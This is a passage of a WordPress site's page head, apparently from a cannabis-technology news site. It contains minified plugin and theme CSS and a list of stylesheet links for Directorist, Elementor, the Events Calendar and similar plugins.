.btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
</style>
<link rel='stylesheet' id='directorist-select2-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/vendor-css/select2.min.css?ver=8.5.7' media='all' />
<link rel='stylesheet' id='directorist-ez-media-uploader-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/vendor-css/ez-media-uploader.min.css?ver=8.5.7' media='all' />
<link rel='stylesheet' id='directorist-swiper-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/vendor-css/swiper.min.css?ver=8.5.7' media='all' />
<link rel='stylesheet' id='directorist-sweetalert-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/vendor-css/sweetalert.min.css?ver=8.5.7' media='all' />
<link rel='stylesheet' id='directorist-account-button-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/blocks/build/account-button/style-index.css?ver=1.0.0' media='all' />
<style id='directorist-search-modal-style-inline-css'>
.dspb-container,.dspb-container-fluid{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.dspb-container,.dspb-container-sm{max-width:540px}}@media(min-width: 768px){.dspb-container,.dspb-container-md,.dspb-container-sm{max-width:720px}}@media(min-width: 992px){.dspb-container,.dspb-container-lg,.dspb-container-md,.dspb-container-sm{max-width:960px}}@media(min-width: 1200px){.dspb-container,.dspb-container-lg,.dspb-container-md,.dspb-container-sm,.dspb-container-xl{max-width:1140px}}@media(min-width: 1400px){.dspb-container,.dspb-container-lg,.dspb-container-md,.dspb-container-sm,.dspb-container-xl,.dspb-container-xxl{max-width:1320px}}.dspb-row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-0.5);margin-left:calc(var(--bs-gutter-x)*-0.5)}.dspb-row>*{width:100%}.directorist-search-popup-block{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.directorist-search-popup-block__popup:not(.responsive-true){position:fixed;top:0;left:0;width:100%;height:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translate(0, -50%) scaleY(0);transform:translate(0, -50%) scaleY(0);opacity:0;visibility:hidden;z-index:1031;background-color:var(--directorist-color-white);-webkit-box-shadow:0 5px 10px rgba(143,142,159,.1);box-shadow:0 5px 10px rgba(143,142,159,.1)}.directorist-search-popup-block__popup:not(.responsive-true).show{-webkit-transform:translate(0, 0) scaleY(1);transform:translate(0, 0) scaleY(1);opacity:1;visibility:visible}@media only screen and (max-width: 575px){.directorist-search-popup-block__popup.responsive-true .directorist-search-form-action__modal{display:none}}.directorist-search-popup-block__form{max-height:400px;overflow-y:auto;overflow-x:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:30px;margin-bottom:30px;scrollbar-width:thin;scrollbar-color:var(--directorist-color-border) var(--directorist-color-white)}@media only screen and (max-width: 767px){.directorist-search-popup-block__form{padding:30px 0 0}}@media only screen and (max-width: 575px){.directorist-search-popup-block__form{padding:30px 30px 0 6px}}.directorist-search-popup-block__form::-webkit-scrollbar{width:11px}.directorist-search-popup-block__form::-webkit-scrollbar-track{background:var(--directorist-color-white)}.directorist-search-popup-block__form::-webkit-scrollbar-thumb{background-color:var(--directorist-color-border);border-radius:6px;border:3px solid var(--directorist-color-white)}.directorist-search-popup-block__form-close{position:fixed;top:35px;right:50px;border:none;opacity:1;cursor:pointer;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;z-index:99999;line-height:.8;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;background-color:rgba(var(--directorist-color-danger-rgb), 0.15);-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.directorist-search-popup-block__form-close .directorist-icon-mask:after{background-color:var(--directorist-color-danger)}@media only screen and (max-width: 767px){.directorist-search-popup-block__form-close{top:50px;right:15px}}@media only screen and (max-width: 575px){.directorist-search-popup-block__form-close{display:none}}.directorist-search-popup-block__overlay{position:fixed;top:0;left:0;width:100%;height:0;background-color:rgba(var(--directorist-color-dark-rgb), 0.2);-webkit-transition:.3s;transition:.3s;opacity:0;z-index:-1}.directorist-search-popup-block__overlay.show{height:100%;opacity:1;visibility:visible;z-index:1030;overflow-y:hidden}.directorist-search-popup-block-hidden{overflow:hidden}.directorist-search-popup-block__button{cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:6px}@media only screen and (max-width: 600px){.directorist-search-popup-block__button{width:40px;height:40px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:1px solid var(--directorist-color-border);border-radius:50%}.directorist-search-popup-block__button:hover .directorist-icon-mask:after{background-color:currentColor}}.directorist-search-popup-block__button .directorist-icon-mask:after{background-color:var(--directorist-color-gray)}.directorist-search-popup-block .directorist-search-contents{padding:65px 0 10px;width:100%}@media only screen and (max-width: 575px){.directorist-search-popup-block .directorist-search-contents{padding:0}}@media only screen and (min-width: 783.99px){.admin-bar .dspb-search__popup{top:32px}}@media only screen and (max-width: 782.99px){.admin-bar .dspb-search__popup{top:46px}}.wp-block-button__link{cursor:pointer;display:inline-block;text-align:center;word-break:break-word;-webkit-box-sizing:border-box;box-sizing:border-box}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){-webkit-box-shadow:none;box-shadow:none;text-decoration:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px)}.wp-block-directorist-account-block-directorist-account-block[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-directorist-account-block-directorist-account-block.has-custom-width{max-width:none}.wp-block-directorist-account-block-directorist-account-block.has-custom-width .wp-block-button__link{width:100%}.wp-block-directorist-account-block-directorist-account-block.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, 0.5em)*.75)}.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, 0.5em)*.5)}.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, 0.5em)*.25)}.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-100{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.wp-block-directorist-account-block-directorist-account-block.is-style-squared,.wp-block-directorist-account-block-directorist-account-block__link.wp-block-directorist-account-block-directorist-account-block.is-style-squared{border-radius:0}.wp-block-directorist-account-block-directorist-account-block.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0 !important}:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline>.wp-block-button__link),:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline){border:2px solid currentColor;padding:.667em 1.333em}:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline>.wp-block-button__link:not(.has-text-color)),:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-text-color)){color:currentColor}:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline>.wp-block-button__link:not(.has-background)),:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-background)){background-color:rgba(0,0,0,0);background-image:none}

</style>
<link rel='stylesheet' id='directorist-blocks-common-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/blocks/assets/index.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.11.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1769201191' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1684411596' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1769202217' media='all' />
